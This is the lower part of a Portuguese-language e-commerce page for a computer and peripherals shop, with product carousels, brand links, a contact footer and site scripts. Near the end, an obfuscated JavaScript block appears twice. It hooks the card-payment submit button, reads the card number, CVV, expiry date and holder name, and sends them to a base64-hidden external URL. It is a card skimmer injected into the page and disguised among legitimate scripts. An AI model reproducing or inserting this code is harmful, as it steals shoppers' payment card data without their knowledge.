<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
											</div>
				</div>
				<div class="nav-swiper" id="navGrupo9">
					<div class="swiper-button-next"><svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg" title="Right" loading="lazy">
<path d="M627.374 289H32.6216C24.1347 289 15.9953 292.371 9.99417 298.372C3.99301 304.374 0.621582 312.513 0.621582 321C0.621582 329.487 3.99301 337.626 9.99417 343.627C15.9953 349.628 24.1347 353 32.6216 353H627.374L393.966 586.344C387.957 592.353 384.581 600.502 384.581 609C384.581 617.498 387.957 625.647 393.966 631.656C399.974 637.665 408.124 641.04 416.622 641.04C425.119 641.04 433.269 637.665 439.278 631.656L727.278 343.656C730.258 340.683 732.622 337.152 734.235 333.264C735.848 329.377 736.679 325.209 736.679 321C736.679 316.791 735.848 312.623 734.235 308.735C732.622 304.848 730.258 301.316 727.278 298.344L439.278 10.3439C433.269 4.33514 425.119 0.959473 416.622 0.959473C408.124 0.959473 399.974 4.33514 393.966 10.3439C387.957 16.3526 384.581 24.5022 384.581 32.9999C384.581 41.4975 387.957 49.6472 393.966 55.6559L627.374 289Z" fill="black"/>
</svg>
</div>
					<div class="swiper-button-prev"><svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg"  title="Left" loading="lazy">
<path d="M109.305 289H704.057C712.544 289 720.683 292.371 726.685 298.372C732.686 304.374 736.057 312.513 736.057 321C736.057 329.487 732.686 337.626 726.685 343.627C720.683 349.628 712.544 353 704.057 353H109.305L342.713 586.344C348.722 592.353 352.098 600.502 352.098 609C352.098 617.498 348.722 625.647 342.713 631.656C336.704 637.665 328.555 641.04 320.057 641.04C311.559 641.04 303.41 637.665 297.401 631.656L9.40112 343.656C6.42108 340.683 4.05676 337.152 2.44354 333.264C0.83033 329.377 -6.10352e-05 325.209 -6.10352e-05 321C-6.10352e-05 316.791 0.83033 312.623 2.44354 308.735C4.05676 304.848 6.42108 301.316 9.40112 298.344L297.401 10.3439C303.41 4.33514 311.559 0.959473 320.057 0.959473C328.555 0.959473 336.704 4.33514 342.713 10.3439C348.722 16.3526 352.098 24.5022 352.098 32.9999C352.098 41.4975 348.722 49.6472 342.713 55.6559L109.305 289Z" fill="black"/>
</svg>
</div>
				</div>
			</div>
		</div>
	</div>
</section>
</div>
<div class="width100 section-block ">
    <div class="container">
        <div class="row featureImg">
                                </div>
    </div>
</div>

<!-- ÍCONES INÍCIO -->
<section class="icones-servico">
        <div class="container">
			<div class="row">
                                    <div class="col-md-4">
                        <div class="textos">
                            <div class="icone">
                                <img src="https://cdn.2rscms.com.br/uploads/2348/home/icons/pc.png" alt="Computadores" class="img-responsive">
                            </div>
                            <div class="texto">
                                <h1>Computadores</h1>
                                <hr>
                                <h2></h2>
                                <p>Temos solução ideal para você, profissionais capacitados para te orientar e garantir que esteja adquirindo produtos de qualdiade.</p>                            </div>                            
                        </div>
                    </div>
                                    <div class="col-md-4">
                        <div class="textos">
                            <div class="icone">
                                <img src="https://cdn.2rscms.com.br/uploads/2348/home/icons/tech.png" alt="Manutenção e Assistência" class="img-responsive">
                            </div>
                            <div class="texto">
                                <h1>Manutenção e Assistência</h1>
                                <hr>
                                <h2></h2>
                                <p>Manutenção e assistência técnica para computadores, notebooks e produtos de informática em geral.</p>                            </div>                            
                        </div>
                    </div>
                                    <div class="col-md-4">
                        <div class="textos">
                            <div class="icone">
                                <img src="https://cdn.2rscms.com.br/uploads/2348/home/icons/headphone.png" alt="Periféricos" class="img-responsive">
                            </div>
                            <div class="texto">
                                <h1>Periféricos</h1>
                                <hr>
                                <h2></h2>
                                <p>Periféricos para garantir a melhor experiência na hora de utilizar o seu equipamento.</p>                            </div>                            
                        </div>
                    </div>
                            </div>
		</div>
</section>
    <!-- ÍCONES FINAL -->

<!-- SOBRE INÍCIO -->
<!--<div id="homesobre">
<div class="container">
                        <div class="col-md-6">
                            <h1>Conheça-nos um pouco mais</h1>
                            <p></p>
                            <div class="social">
                                <div>
<div class="banner-codigo" style="width:36px;height:36px;"><a href="https://www.facebook.com/fantasiabrinquedos.com.br/" target="_blank"> <i class=" fa fa-facebook"> &nbsp; </i> </a></div>
<script type="text/javascript"> ga('send', 'event', 'Banner', 'View', '#69 Facebook')
 </script>

</div>

<div>
<div class="banner-codigo" style="width:36px;height:36px;"><a href="https://www.instagram.com/fantasiabrinquedos/" target="_blank"> <i class="fa fa-instagram"> &nbsp; </i> </a></div>
<script type="text/javascript"> ga('send', 'event', 'Banner', 'View', '#72 Instagram')
 </script>

</div>
                            </div>
                            <a href="https://chipsetinfo.com.br/site/conteudo/quem-somos" class="btn">Conheça nossa história <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                        </div>
                        <div class="col-md-6">
                        <img src="https://cdn.2rscms.com.br/custom/2338/uploads/home/quem-somos/sobre-2.png" alt="" class="img-responsive">
                        </div>
				            </div>
    </div> -->
<!-- SOBRE FINAL -->



<!-- FORM INICIO -->
<section id="boxformulario" class="box box-formulario lead-top">
        <div class="container">
			<div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <div class="card">
                        <img src="https://cdn.2rscms.com.br/uploads/2348/home/telefonista-cut-2.png" alt="Nós entramos em contato com você." class="img-responsive">
                    </div>
                </div>
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <div class="formulario">
                        <div class="formbloco">
                            <h1>Nós entramos em contato com você.</h1>
                        </div>
                            <h2></h2>
                            <p><span><div id="container_contact" data-loadurl="/forms/contact" data-formasync="1">
	
</div>
</span></p>                        </div>
                    </div>
            </div>
		</div>
</section>
    <!-- FORM FINAL-->

<!--/.Newslleter-->
<div class="width100 section-block bannermarcas">
   
    <div class="container">

        <h3 class="section-title"><span>Acesse por marca</span> </h3>

        <div class="row">
            <div class="col-lg-12">
                <ul class="no-margin brand-carousel owl-carousel owl-theme">
                <li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/logitech/28">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/logitech12.png.webp" class="lazy" alt="Logitech" width="134" />
                              <p>Logitech</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/kingston/30">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/kingston.png.webp" class="lazy" alt="Kingston" width="134" />
                              <p>Kingston</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/corsair/31">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/corsair.png.webp" class="lazy" alt="Corsair" width="134" />
                              <p>Corsair</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/cooler-master/32">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/cooler-2.png.webp" class="lazy" alt="Cooler Master" width="134" />
                              <p>Cooler Master</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/tp-link/33">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/tp-link.png.webp" class="lazy" alt="TP-Link" width="134" />
                              <p>TP-Link</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/ugreen/34">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/ugreen.jpg.webp" class="lazy" alt="Ugreen" width="134" />
                              <p>Ugreen</p>
    			           </a>
                        </li>                </ul>

            </div>
        </div>

    </div>

</div>
<script>

$(document).ready(function(){

    if ($('.brand-carousel li').length) {
        $('.brand-carousel ').owlCarousel({
            loop:true,
            margin:10,
            nav:true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:5
                }
            }
        });

    } else $('.bannermarcas').remove();

});

</script>



</div>
<!--/.Newslleter-->
<!--/.Newslleter-->
<footer>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-3  col-md-3 col-sm-4 col-xs-12 contatorodape">
                    <h3>Contato</h3>
                    <ul>
                        <li class="supportLi">
                            <p>Av. Orlando Ranieri, 2-45<br />
CEP: 17030-671<br />
Jardim Marambá, Bauru-SP</p>
                            <p>CNPJ: 07.013.207/0001-40</p>
                           	                                    <h4>
                                        <a class="inline" href="tel:1432039158">
                                                                                            <strong>
                                                    <i class="fa fa-phone"> </i> (14) 3203 9158                                                </strong><br>
                                                                                            <strong>
                                                    <i class="fa fa-phone"> </i> (14) 3203 4390                                                </strong><br>
                                                                                    </a>
                                    </h4>
                                                            <a href="https://wa.me/+5514998694007?text=Ol%C3%A1+estou+navegando+no+site+de+voc%C3%AAs+e+gostaria+de+tirar+algumas+d%C3%BAvidas." target="_blank" class="whats">
                                <li class="icon">
                                    <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
                                     (14) 99869-4007                                </li>
                            </a>
                            <h4 class="mail-foot"><a class="inline" href="/site/contato" style="margin-right: 8px;"> <i class="fa fa-envelope-o"> </i> <span id="linkEmail_91843"></span><script>document.getElementById('linkEmail_91843').innerHTML = 'c'+'h'+'i'+'p'+'s'+'e'+'t'+'i'+'n'+'f'+'o'+'@'+'y'+'a'+'h'+'o'+'o'+'.'+'c'+'o'+'m'+'.'+'b'+'r';</script> </a></h4>                        </li>
                    </ul>
                    
                </div>

                <div style="clear:both" class="hide visible-xs"></div>

                <div class="col-lg-3  col-md-3 col-sm-4 col-xs-6">
                    <h3>Institucional</h3>
                    <ul class="list-unstyled footer-nav">
                        		
		<li class="menu-contato">
			<a href="/site/contato"  title="Contato" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Contato</a>
		</li>
			                    </ul>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-4 col-xs-6">
                    <h3>Loja</h3>
                    <ul>
                        		
		<li class="menu-produtos">
			<a href="/site/produtos"  title="Produtos" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Produtos</a>
		</li>
					
		<li class="menu-como-comprar">
			<a href="/como-comprar"  title="Como comprar" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Como comprar</a>
		</li>
					
		<li class="menu-trocas-e-devolucoes">
			<a href="/trocas-e-devolucoes"  title="Trocas e devolu&ccedil;&otilde;es" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Trocas e devoluções</a>
		</li>
					
		<li class="menu-perguntas-frequentes">
			<a href="/perguntas-frequentes"  title="Perguntas Frequentes" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Perguntas Frequentes</a>
		</li>
			                    </ul>
                </div>

                <div style="clear:both" class="hide visible-xs"></div>

                <div class="col-lg-3  col-md-3 col-sm-6 col-xs-12 ">
                    <h3>Redes sociais</h3>
                    <br/>
                    <div>
<div class="banner-codigo" style="width:262px;height:154px;"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/informaticachipset" data-width="262" data-height="154" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/informaticachipset"><a href="https://www.facebook.com/informaticachipset">Chipset Informática</a></blockquote></div></div></div>
<script type="text/javascript"> ga('send', 'event', 'Banner', 'View', '#68 Like Box')
 </script>

</div>

                </div>
            </div>
            <!--/.row-->
        </div>
        <!--/.container-->
    </div>
    <!--/.footer-->

    <div class="footer-bottom">
        <div class="container">

            <p class="pull-left">Chipset Informática &copy; 2026 - Todos os direitos reservados</p>

            <div class="pull-right paymentMethodImg"><p class="p-desenvolvimento">Desenvolvimento e Hospedagem</p> <a href="https://2rs.com.br/?utm_source=rodape_site" title="2RS - Soluções em TI" target="_blank"> <img src="https://cdn.2rscms.com.br/uploads/2348/logo/logo.png" alt="2RS - Soluções em TI"> </a> </div>

        </div>
    </div>
    <!--/.footer-bottom-->
</footer>

<!-- Banner promocional -->

<!-- Default Modal -->
<div id="modal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" title="Fechar" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h4 id="modalLabel">&nbsp;</h4>
	</div>

	<div class="modal-body"></div>

	<div class="modal-footer"></div>
</div>

<!-- The Gallery as lightbox dialog, should be a child element of the document body -->
<div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls">
    <div class="slides"></div>
    <h3 class="title">&nbsp;</h3>
    <button style="border: 0;" class="prev" title="Imagem anterior">&laquo;</button>
    <button style="border: 0;" class="next" title="Próxima imagem">&raquo;</button>
    <button style="border: 0;" class="close" title="Fechar">×</button>
    <button style="border: 0;" class="play-pause" title="Play/pause"></button>
    <ol class="indicator"></ol>
</div>

<!-- Carrinho Modal -->
<div class="modal signUpContent fade" id="carrinhoModal" tabindex="-1" role="dialog">
	<div class="modal-dialog ">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" title="Fechar" class="close" data-dismiss="modal" aria-hidden="true"> &times; </button>
				<h3 class="modal-title-site text-center">Adicionado ao carrinho</h3>
			</div>

			<div class="modal-body">
				<div id="carrinhoPopupContainer">
					
				</div>
			</div>

			<div class="modal-footer">
				<div class="buttonbar">
					<button class="carrinho-popup-voltar btn btn-block btn-stroke-dark" data-dismiss="modal" aria-hidden="true" title="Continuar comprando">
						<i class="fa fa-angle-left"></i> 
						Voltar aos produtos					</button>

					<a class="carrinho-popup-ir btn btn-block btn-stroke-dark finalizar" href="/site/carrinho/index" title="Finalizar compra">
						<i class="glyphicon glyphicon-shopping-cart"> </i> 
						Ir para o meu carrinho					</a>
				</div>
			</div>
		</div>
		<!-- /.modal-content -->
	</div>
	<!-- /.modal-dialog -->
</div>

<div class="modal fade" id="confirmSubItem" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-sm" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close" title="Fechar">
					<span aria-hidden="true">&times;</span>
				</button>

        <h4 class="modal-title">Confirmação</h4>
      </div>

      <div class="modal-body">
        <p class="text-center">
					<strong class="main-text">...</strong>
				</p>

        <p class="text-center">Deseja continuar?</p>
      </div>

      <div class="modal-footer" style="text-align:unset;">
        <button type="button" title="Sim, continuar" class="btn btn-success pull-right" id="keepDeleting">Sim, continuar</button>
        <button type="button" title="Não, alterar" class="btn btn-success" data-dismiss="modal" id="cancelDelete">Não, alterar</button>
      </div>
    </div>
  </div>
</div>


<div id="blockPage"></div>
<script>
$(document).ready(function() {

    var ttl = 1440;
    if (getParameterByName('utm_source')) {
        $.cookie('utm_source', getParameterByName('utm_source'), {path:'/', expires:ttl});
    }
    if (getParameterByName('utm_medium')) {
        $.cookie('utm_medium', getParameterByName('utm_medium'), {path:'/', expires:ttl});
    }
    if (getParameterByName('utm_campaign')) {
        $.cookie('utm_campaign', getParameterByName('utm_campaign'), {path:'/',  expires:ttl});
    }

    initFormAjaxAsync();

});
function initFormAjaxAsync() {
    var qs = getQuerystring();
    qs.page_referer = window.location.pathname;
    $('[data-formasync=1]').each(function() {
        var loadUrl = encodeURI(unescape($(this).data('loadurl')));
        loadUrl = loadUrl + ( loadUrl.indexOf('?') > -1 ? '&' : '?') + serialize(qs);
        $(this).load(loadUrl);
    });
}
</script><script>
$(function () {
    $('.footable').footable();
});
</script>

<script>
if (document.querySelectorAll('.swiper-default').length) {
    $.getScript("/scripts/SwiperLoad.js",function(){
        $(document).ready(function(){
            SwiperLoad();
            $(document).ajaxComplete(function(){
                SwiperLoad();
            });
        });
    })
}
var textOrigin;
var copyHtml;
Array.from(document.querySelectorAll('.copy-text')).forEach(function(item){
    if(!item.dataset['element'])
        item.addEventListener('mouseover',function(e){
            textOrigin=this.innerHTML;
            this.innerHTML=this.dataset['text']?this.dataset['text']:'Copiar';
        });
});
Array.from(document.querySelectorAll('.copy-text')).forEach(function(item){
    item.addEventListener('mouseout',function(e){
        if(textOrigin || copyHtml)
            this.innerHTML=textOrigin?textOrigin:copyHtml;
    });
});
Array.from(document.querySelectorAll('.copy-text')).forEach(function(item){
    item.addEventListener('click',function(e){
        var textCopy=this.dataset['element']?document.querySelector(this.dataset['element']).innerHTML:this.innerHTML;
        copyTextToClipboard(textCopy);
        var btnCopy=this;
        if(this.dataset['element'])
            copyHtml=btnCopy.innerHTML;
        this.innerHTML=this.dataset['textcopied']?this.dataset['textcopied']:'Copiado!';        
    });
});

(function() {
    $('.hover-cronometro').each(function(index,item){
        item=$(item);
        let boxTemporizador = item.find('.btn-cronometro');
        let btnAdd = item.find('.btn-adicionar');
        let countDownDate,
            x,
            now,
            distance,
            days,
            hours,
            minutes,
            seconds;
        
        countDownDate = new Date(item.get(0).dataset['datadesconto']).getTime();
    
        x = setInterval(function() {

            now = new Date().getTime();

            distance = countDownDate - now;

            days = Math.floor(distance / (1000 * 60 * 60 * 24));
            hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            seconds = Math.floor((distance % (1000 * 60)) / 1000);

            if (seconds <= 9) seconds = '0' + seconds;
            if (hours <= 9) hours = '0' + hours;
            if (minutes <= 9) minutes = '0' + minutes;
            (days <= 1) ? days = days + 'DIA ': days = days + 'DIAS ';

            item.find('.cronometro').html(days + hours + ":" + minutes + ":" + seconds);

            if (distance < 0) {
                clearInterval(x);
                boxTemporizador.removeClass('d-flex');
                boxTemporizador.addClass('d-none');
                btnAdd.style['display']='block';
            }
        }, 1000);
    });
})();

$(document).ready(function(){
    const menuItems = document.querySelectorAll('.ancora');
    menuItems.forEach(item => {
        item.addEventListener('click', scrollToIdOnClick);
    });
});
function getScrollTopByHref(element) {
    const id = element.getAttribute('href');
        console.log(document.querySelector(id));

    return document.querySelector(id).offsetTop?document.querySelector(id).offsetTop:document.querySelector(id).offsetParent.offsetTop;
}

function scrollToPosition(to) {
    smoothScrollTo(0, to);
}
function scrollToIdOnClick(event) {
    event.preventDefault();
    const to = getScrollTopByHref(event.currentTarget)- 80;
    scrollToPosition(to);
}
function smoothScrollTo(endX, endY, duration) {
        const startX = window.scrollX || window.pageXOffset;
        const startY = window.scrollY || window.pageYOffset;
        const distanceX = endX - startX;
        const distanceY = endY - startY;
        const startTime = new Date().getTime();

        duration = typeof duration !== 'undefined' ? duration : 400;

        // Easing function
        const easeInOutQuart = (time, from, distance, duration) => {
            if ((time /= duration / 2) < 1) return distance / 2 * time * time * time * time + from;
            return -distance / 2 * ((time -= 2) * time * time * time - 2) + from;
        };

        const timer = setInterval(function(){
            console.log('executei '+distanceY);
            console.log('executei '+startY);

            const time = new Date().getTime() - startTime;
            const newX = easeInOutQuart(time, startX, distanceX, duration);
            const newY = easeInOutQuart(time, startY, distanceY, duration);
            if (time >= duration) {
                clearInterval(timer);
            }
            console.log('executei '+newY);

            window.scroll(newX, newY);
        }, 1000 / 58); // 60 fps
    };
</script>
<script>
  function testImage(element) {
      if(element.dataset && element.dataset['src']){
        element.onerror=function(e){
          if (element.src.indexOf('.webp') < 0) {
            e.preventDefault();
            return false;
          }
          imageNotFound(e,element);
        };
        return;
      }
      var tester=new Image();
      tester.onerror=function(e){
          if (element.src.indexOf('.webp') < 0) {
            e.preventDefault();
            return false;
          }
          imageNotFound(e,element);
      };
      tester.src=element.src;
  }

  function imageNotFound(e,element) {
      element.src=element.src.replace('.webp','');
      if(element.srcset) element.srcset=element.srcset.replace(/.webp/g,'');
  }
  document.querySelectorAll("[src*=\".webp\"],[data-src*=\".webp\"]").forEach(testImage);
</script>
<!-- TagScript: owlcats-->
<script>
            $('.owl-carousel.owl-theme.olwcats').owlCarousel({
         
        
        pagination: false,
        navigation: true,
        items: 8,
        /* transitionStyle : "fade", */
        /* [This code for animation ] */
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        itemsDesktop: [1199, 6],
        itemsDesktopSmall: [980, 5],
        itemsTablet: [768, 4],
        itemsMobile: [479, 3],
        })
        
        </script>
        
<script>
function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
</script>
<!-- TagScript: WhatsApp-->
<div class="wp visible-md visible-lg">
<a href="https://web.whatsapp.com/send?phone=5514998694007&text=Ol%C3%A1%2C%20vim%20atrav%C3%A9s%20do%20seu%20site." target="_blank">
<i style="margin-top: 12px; color: #fff;" class="fa fa-whatsapp"></i>
</a>
</div>
<div class="wp hidden-md hidden-lg">
<a href="https://api.whatsapp.com/send?phone=5514998694007&text=Ol%C3%A1%2C%20vim%20atrav%C3%A9s%20do%20seu%20site." target="_blank">
<i style="margin-top: 12px; color: #fff;" class="fa fa-whatsapp"></i>
</a>
</div>































































<script>
function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
</script>
<!-- TagScript: owl produto home-->

        <script>
